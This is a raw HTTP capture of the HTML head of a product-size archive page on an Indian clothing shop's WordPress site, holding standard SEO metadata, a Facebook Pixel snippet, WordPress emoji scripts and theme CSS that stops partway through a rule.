

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rangpur.in/size-kids/11/
body_size: 45182
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<!-- Pixel Cat Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
	n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js' );
	fbq( 'init', '393138258749652' );fbq( 'init', '393138258749652' );	</script>
	<!-- DO NOT MODIFY -->
	<!-- End Facebook Pixel Code -->
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>11 Archives - Rangpur Fashion</title>
	<link rel="canonical" href="https://rangpur.in/size-kids/11/" />
	<link rel="next" href="https://rangpur.in/size-kids/11/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="11 Archives - Rangpur Fashion" />
	<meta property="og:url" content="https://rangpur.in/size-kids/11/" />
	<meta property="og:site_name" content="Rangpur Fashion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@rangpur_in" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://rangpur.in/size-kids/11/","url":"https://rangpur.in/size-kids/11/","name":"11 Archives - Rangpur Fashion","isPartOf":{"@id":"https://rangpur.in/#website"},"primaryImageOfPage":{"@id":"https://rangpur.in/size-kids/11/#primaryimage"},"image":{"@id":"https://rangpur.in/size-kids/11/#primaryimage"},"thumbnailUrl":"https://www.rangpur.in/wp-content/uploads/2024/10/LP0073-4.jpg","breadcrumb":{"@id":"https://rangpur.in/size-kids/11/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rangpur.in/size-kids/11/#primaryimage","url":"https://www.rangpur.in/wp-content/uploads/2024/10/LP0073-4.jpg","contentUrl":"https://www.rangpur.in/wp-content/uploads/2024/10/LP0073-4.jpg","width":1638,"height":2048},{"@type":"BreadcrumbList","@id":"https://rangpur.in/size-kids/11/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rangpur.in/"},{"@type":"ListItem","position":2,"name":"11"}]},{"@type":"WebSite","@id":"https://rangpur.in/#website","url":"https://rangpur.in/","name":"Rangpur Fashion","description":"Sarees Suits Lehangas Kurtis and Juttis","publisher":{"@id":"https://rangpur.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rangpur.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://rangpur.in/#organization","name":"Rangpur","url":"https://rangpur.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rangpur.in/#/schema/logo/image/","url":"https://rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1.png","contentUrl":"https://rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1.png","width":457,"height":364,"caption":"Rangpur"},"image":{"@id":"https://rangpur.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/rangpur.fashion","https://x.com/rangpur_in","https://www.instagram.com/rangpur.in/","https://www.linkedin.com/company/rangpur-in","https://www.youtube.com/channel/UCWTUX2Ue6xTtI-r2fstX26w/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel="alternate" type="application/rss+xml" title="Rangpur Fashion &raquo; Feed" href="https://www.rangpur.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rangpur Fashion &raquo; Comments Feed" href="https://www.rangpur.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rangpur Fashion &raquo; 11 Size (Kids) Feed" href="https://www.rangpur.in/size-kids/11/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rangpur.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='opal-boostrap-css' href='https://www.rangpur.in/wp-content/themes/striz/assets/css/opal-boostrap.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.rangpur.in/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.rangpur.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='striz-style-css' href='https://www.rangpur.in/wp-content/themes/striz/style.css?ver=1.0.8' type='text/css' media='all' />
<style id='striz-style-inline-css' type='text/css'>
body, input, button, button[type="submit"], select, textarea{color:#222}html { }.c-heading{color:#111;}.c-primary{color:#d93f77;}.bg-primary{background-color:#d93f77;}.b-primary{border-color:#d93f77;}.button-primary:hover{background-color:#c0265e;border-color:#c0265e;}.c-secondary {color:#ddb865;}.bg-secondary {background-color:#ddb865;}.b-secondary{border-color:#ddb865;}.button-secondary:hover{background-color:#d4a63a;}.typo-tertiary {}.typo-quaternary { }input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,a,.mainmenu-container li a span,.comment-metadata,.comment-metadata a,.c-body,.site-header-account .account-links-menu li a,.site-header-account .account-dashboard li a,.comment-form label,.comment-form a,.widget .tagcloud a,.widget.widget_tag_cloud a,.cart-collaterals .cart_totals th,#payment .payment_methods li.woocommerce-notice,#payment .payment_methods li.woocommerce-notice--info,#payment .payment_methods li.woocommerce-info,table.woocommerce-checkout-review-order-table th,.single-product .stock.out-of-stock,.opal-style-1.search-form-wapper .search-submit span,.opal-style-1.search-form-wapper .search-submit span:before,.woo-variation-swatches-stylesheet-disabled .variable-items-wrapper .variable-item.button-variable-item:not(.radio-variable-item):after,.woocommerce-shipping-fields .select2-container--default .select2-selection--single .select2-selection__rendered,.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__rendered,.opal-currency_switcher .list-currency button[type="submit"],.select-items div {color:#222; }b,strong,h1,h2,h3,h4,h5,h6,blockquote a,.main-navigation .top-menu > li > a,.post-content .posted-on a,.more-link,.entry-content blockquote cite a,.entry-content strong,.entry-content dt,.entry-content dt a,.entry-content th a,body.single-post article.type-post .entry-title,body.single-post .navigation .nav-link a,.error404 .error-404-subtitle h2,.error404 .error-text,.comment-content strong,.comment-author,.comment-author a,.comment-metadata a.comment-edit-link,.comment-reply-link,.comment-content table th,.comment-content table td a,.comment-content dt,.widget a,h2.widget-title,h2.widgettitle,.widget_rss .rss-date,.widget_rss li cite,.widget_recent_comments .recentcomments .comment-author-link,.widget_search button[type="submit"],.c-heading,.form-group .form-row label,fieldset legend,.related-heading,.comment-reply-title,.comments-title,.author-wrapper .author-name,.page .entry-header .entry-title,.site-header-account .login-form-title,table.shop_table_responsive tbody th,.site-header-cart .widget_shopping_cart p.total .woocommerce-Price-amount,.site-header-cart .shopping_cart_nav p.total .woocommerce-Price-amount,.filter-close,table.cart:not(.wishlist_table) th,.cart-collaterals .cart_totals .order-total .woocommerce-Price-amount,.cart-collaterals .cart_totals .amount,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,#payment .payment_methods > .wc_payment_method > label,table.woocommerce-checkout-review-order-table .order-total .woocommerce-Price-amount,table.woocommerce-checkout-review-order-table .product-name,.woocommerce-billing-fields label,.woocommerce-billing-fields > h3,.cart th,.shop_table th,.woocommerce-account .woocommerce-MyAccount-content strong,.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Price-amount,.osf-sorting .display-mode button.active,.osf-sorting .display-mode button:hover,.woocommerce-Tabs-panel table.shop_attributes th,#osf-accordion-container table.shop_attributes th,.woocommerce-tabs#osf-accordion-container [data-accordion] [data-control],.wishlist_table .product-price {color:#111; }.btn-link,.button-link,.breadcrumb,.breadcrumb span,.breadcrumb *,.wpcf7 .wpcf7-form label span:first-child,.mainmenu-container li.current-menu-parent > a,.site-header .mainmenu-container .top-menu > li.current-menu-item > a,.site-header .mainmenu-container .top-menu > li:hover > a,.opal-pagination-6 .page-numbers.current:not(ul):not(.dots),.opal-pagination-6 .page-numbers:not(ul):not(.dots):focus,.opal-pagination-6 .page-numbers:not(ul):not(.dots):hover,.site-header .header-group .search-submit:hover,.site-header .header-group .search-submit:focus,.header-search > a:hover,.header-search > a:focus,.post-content .posted-on a:hover,.entry-meta a,.cat-tags-links .tags-links a,.pbr-social-share a:hover,body.single-post .navigation > div:hover .thumbnail-nav,body.single-post .navigation > div:hover a,body.single-post .navigation > div:hover b,body.single-post .navigation .next-nav:hover .thumbnail-nav,body.single-post .navigation .next-nav:hover a,.related-posts .related-heading:before,.column-item .post-link a:hover,.column-item.post-style-1 .post-inner a:hover,.error404 .error-404 h1,.error404 .error-text a,.breadcrumb a:hover,.breadcrumb a:hover span,.site-header-account > a:hover,.site-header-account > a:focus,.comment-author a:hover,.comment-metadata a:hover,.opal-comment-4 .comment-reply-link,.widget a:hover,.widget a:focus,.widget_recent_entries li a:hover,.widget_recent_entries li a:active,.widget_search button[type="submit"]:hover,.widget_search button[type="submit"]:focus,.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.button-outline-primary,.widget_shopping_cart .buttons .button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button,.elementor-element .elementor-button-outline_primary button[type="submit"],.c-primary,.navigation-button .menu-toggle:hover,.navigation-button .menu-toggle:focus,.entry-title a:hover,.entry-content blockquote cite a:hover,.site-header-account .account-dropdown a.register-link,.site-header-account .account-dropdown a.lostpass-link,.site-header-account .account-links-menu li a:hover,.site-header-account .account-dashboard li a:hover,.comment-form a:hover,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus,#secondary .elementor-widget-container h5:first-of-type,.elementor-nav-menu-popup .mfp-close,.site-header-cart .widget_shopping_cart .product_list_widget li a:hover,.site-header-cart .widget_shopping_cart .product_list_widget li a:focus,.site-header-cart .shopping_cart_nav .product_list_widget li a:hover,.site-header-cart .shopping_cart_nav .product_list_widget li a:focus,.site-header-cart .woocommerce-mini-cart__empty-message:before,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info a,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info a:hover,.woocommerce-privacy-policy-link,.opal-currency_switcher .list-currency button[type="submit"]:hover,.opal-currency_switcher .list-currency li.active button[type="submit"],ul.products li.product.osf-product-list .price,ul.products li.product .posfed_in a:hover,.select-items div:hover,.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover,.button-wrapper #chart-button,.product_list_widget a:hover,.product_list_widget a:active,.product_list_widget a:focus,.woocommerce-product-list a:hover,.woocommerce-product-list a:active,.woocommerce-product-list a:focus,.owl-theme.owl-carousel .owl-nav [class*='owl-']:hover:before,.owl-theme .products .owl-nav [class*='owl-']:hover:before,#secondary .elementor-widget-wp-widget-recent-posts a,.contactform-content .form-title,.elementor-widget-opal-testimonials .elementor-testimonial-wrapper .elementor-testimonial-name,.elementor-widget-opal-testimonials .testimonial-control-prev:hover i,.elementor-widget-opal-testimonials .testimonial-control-next:hover i,.header-button .count,.header-button:hover,.header-button:focus,.opal-canvas-filter .widget.widget_product_categories ul li a:hover,.opal-canvas-filter .widget.widget_product_categories ul li.current-cat a,.woocommerce-MyAccount-navigation ul li.is-active a,.shop-action .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistaddedbrowse > a:before,.shop-action .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistexistsbrowse a:before,.single-product div.product .entry-summary .yith-wcwl-add-to-wishlist > div > a:hover,.single-product div.product .entry-summary .compare:hover,.single-product div.product form.cart .quantity input[type="button"]:hover,.single-product div.product .pbr-social-share a:hover,.widget_price_filter .price_slider_amount .price_label span,.woo-variation-swatches-stylesheet-disabled .variable-items-wrapper .variable-item.button-variable-item:not(.radio-variable-item):hover,.woo-variation-swatches-stylesheet-disabled .variable-items-wrapper .variable-item.button-variable-item.selected:not(.radio-variable-item),.product-style-1 li.product h2 a:hover,.product-style-1 li.product h3 a:hover,.product-style-1 li.product .woocommerce-loop-product__title a:hover,.product-style-1 li.product .shop-action .yith-wcqv-button:hover:before,.product-style-1 li.product .shop-action .yith-wcwl-add-to-wishlist > div > a:hover:before,.product-style-1 li.product .shop-action .compare:hover:before,.product-style-2 li.product h2 a:hover,.product-style-2 li.product h3 a:hover,.product-style-2 li.product .woocommerce-loop-product__title a:hover,.product-style-2 li.product .shop-action .yith-wcqv-button:hover:before,.product-style-2 li.product .shop-action .yith-wcwl-add-to-wishlist > div > a:hover:before,.product-style-2 li.product .shop-action .compare:hover:before,.product-style-2 li.product .posted_in a:hover {color:#d93f77; }.f-primary {fill:#d93f77; }input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,button[type="submit"]:hover,button[type="submit"]:focus,.page-numbers:not(ul):not(.dots):hover,.page-numbers:not(ul):not(.dots):focus,.page-numbers.current:not(ul):not(.dots),.comments-link span,.post-content .posted-on:after,.post-thumbnail .posted-on,.page-links a:hover .page-number,.page-links a:focus .page-number,.page-links > .page-number,.search .site-content .site-main .search-form .search-submit:hover,.wp_widget_tag_cloud a:hover:before,.wp_widget_tag_cloud a:focus:before,.related > h2:first-child:after,.upsells > h2:first-child:after,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.scrollup,.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-element .elementor-button-primary .elementor-button,.elementor-element .elementor-button-primary button[type="submit"],.button-outline-primary:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-outline-primary:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-outline-primary.active,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-outline-primary.dropdown-toggle,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.elementor-element .elementor-button-outline_primary button[type="submit"]:hover,.elementor-element .elementor-button-outline_primary button[type="submit"]:active,.elementor-element .elementor-button-outline_primary button[type="submit"]:focus,.bg-primary,.owl-theme.owl-carousel .owl-dots .owl-dot,.owl-theme .products .owl-dots .owl-dot,.elementor-widget-divider .elementor-divider-separator:before,.elementor-flip-box__front,.opal-image-hotspots-main-icons .opal-image-hotspots-icon-wrapper,.property-variation-item .property_variation_button:hover,.notification-added-to-cart .ns-content,#payment .place-order .button:hover,form.register .button[type="submit"]:hover,li.product .time,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:active,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:focus,.single-product .single_add_to_cart_button:hover,.single-product .single_add_to_cart_button.disabled[type="submit"]:hover,.widget_price_filter .ui-slider .ui-slider-range,.handheld-footer-bar .cart .footer-cart-contents .count {background-color:#d93f77; }.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.scrollup,.wc-proceed-to-checkout .button,.woocommerce-cart .return-to-shop a,.wishlist_table .product-add-to-cart a.button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.button-secondary,.secondary-button .search-submit,.form-control:focus,textarea:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,button[type="submit"]:hover,button[type="submit"]:focus,.opal-pagination-3 .page-numbers.current:not(ul):not(.dots),.opal-pagination-3 .page-numbers:not(ul):not(.dots):focus,.opal-pagination-3 .page-numbers:not(ul):not(.dots):hover,.opal-pagination-4 .page-numbers.current:not(ul):not(.dots),.opal-pagination-4 .page-numbers:not(ul):not(.dots):focus,.opal-pagination-4 .page-numbers:not(ul):not(.dots):hover,.more-link:hover,.column-item .post-link a:hover,.search .site-content .site-main .search-form .search-submit:hover,.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.wp_widget_tag_cloud a:hover:after,.wp_widget_tag_cloud a:focus:after,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus,.elementor-element .elementor-button-primary .elementor-button,.elementor-element .elementor-button-primary button[type="submit"],.button-outline-primary,.widget_shopping_cart .buttons .button:nth-child(odd),.elementor-element .elementor-button-outline_primary .elementor-button,.elementor-element .elementor-button-outline_primary button[type="submit"],.button-outline-primary:hover,.button-outline-primary:active,.button-outline-primary.active,.show > .button-outline-primary.dropdown-toggle,.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.elementor-element .elementor-button-outline_primary button[type="submit"]:hover,.elementor-element .elementor-button-outline_primary button[type="submit"]:active,.elementor-element .elementor-button-outline_primary button[type="submit"]:focus,.b-primary,.elementor-widget-opal-testimonials .testimonial-control-prev:hover,.elementor-widget-opal-testimonials .testimonial-control-next:hover,#payment .place-order .button:hover,form.register .button[type="submit"]:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:active,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:focus,.single-product .single_add_to_cart_button:hover,.single-product .single_add_to_cart_button.disabled[type="submit"]:hover,.osf-product-deal .woocommerce-product-list .opal-countdown .day,.otf-product-recently-content li:hover .product-thumbnail img {border-color:#d93f77; }blockquote {border-left-color:#d93f77; }.btn-link:focus,.btn-link:hover,.button-link:focus,.button-link:hover,a:hover,a:active,.error404 .error-text a:hover {color:#c0265e; }.post-thumbnail .posted-on:hover,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.wc-proceed-to-checkout .button:hover,.woocommerce-cart .return-to-shop a:hover,.wishlist_table .product-add-to-cart a.button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.page .edit-link a.post-edit-link:active,.scrollup:active,.wc-proceed-to-checkout .button:active,.woocommerce-cart .return-to-shop a:active,.wishlist_table .product-add-to-cart a.button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.page .edit-link a.active.post-edit-link,.active.scrollup,.wc-proceed-to-checkout .active.button,.woocommerce-cart .return-to-shop a.active,.wishlist_table .product-add-to-cart a.active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.wc-proceed-to-checkout .show > .dropdown-toggle.button,.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.elementor-element .elementor-button-primary button[type="submit"]:hover,.elementor-element .elementor-button-primary button[type="submit"]:active,.elementor-element .elementor-button-primary button[type="submit"]:focus {background-color:#c0265e; }.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.page .edit-link a.post-edit-link:active,.scrollup:active,.wc-proceed-to-checkout .button:active,.woocommerce-cart .return-to-shop a:active,.wishlist_table .product-add-to-cart a.button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.page .edit-link a.active.post-edit-link,.active.scrollup,.wc-proceed-to-checkout .active.button,.woocommerce-cart .return-to-shop a.active,.wishlist_table .product-add-to-cart a.active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.wc-proceed-to-checkout .show > .dropdown-toggle.button,.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.wishlist_table .product-add-to-cart .show > a.dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.button-secondary:active,.secondary-button .search-submit:active,.button-secondary.active,.secondary-button .active.search-submit,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.wc-proceed-to-checkout .button:hover,.woocommerce-cart .return-to-shop a:hover,.wishlist_table .product-add-to-cart a.button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.elementor-element .elementor-button-primary button[type="submit"]:hover,.elementor-element .elementor-button-primary button[type="submit"]:active,.elementor-element .elementor-button-primary button[type="submit"]:focus {border-color:#c0265e; }.button-outline-secondary,.elementor-element .elementor-button-outline_secondary .elementor-button,.elementor-element .elementor-button-outline_secondary button[type="submit"],.c-secondary,.author-wrapper .author-name h6,.contactform-content button.mfp-close,.property-variation-item .property_variation_button,.opal-property-variation {color:#ddb865; }.button-secondary,.secondary-button .search-submit,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.elementor-element .elementor-button-secondary button[type="submit"],.button-outline-secondary:hover,.button-outline-secondary:active,.button-outline-secondary.active,.show > .button-outline-secondary.dropdown-toggle,.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.elementor-element .elementor-button-outline_secondary button[type="submit"]:hover,.elementor-element .elementor-button-outline_secondary button[type="submit"]:active,.elementor-element .elementor-button-outline_secondary button[type="submit"]:focus,.bg-secondary,#secondary .elementor-widget-wp-widget-categories a:before,.elementor-flip-box__back,#secondary .elementor-nav-menu a:before,.e--pointer-dot a:before {background-color:#ddb865; }.button-secondary,.secondary-button .search-submit,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.elementor-element .elementor-button-secondary button[type="submit"],.button-outline-secondary,.elementor-element .elementor-button-outline_secondary .elementor-button,.elementor-element .elementor-button-outline_secondary button[type="submit"],.button-outline-secondary:hover,.button-outline-secondary:active,.button-outline-secondary.active,.show > .button-outline-secondary.dropdown-toggle,.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.elementor-element .elementor-button-outline_secondary button[type="submit"]:hover,.elementor-element .elementor-button-outline_secondary button[type="submit"]:active,.elementor-element .elementor-button-outline_secondary button[type="submit"]:focus,.b-secondary {border-color:#ddb865; }.button-secondary:hover,.secondary-button .search-submit:hover,.button-secondary:active,.secondary-button .search-submit:active,.button-secondary.active,.secondary-button .active.search-submit,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus,.elementor-element .elementor-button-secondary button[type="submit"]:hover,.elementor-element .elementor-button-secondary button[type="submit"]:active,.elementor-element .elementor-button-secondary button[type="submit"]:focus {background-color:#d4a63a; }.button-secondary:hover,.secondary-button 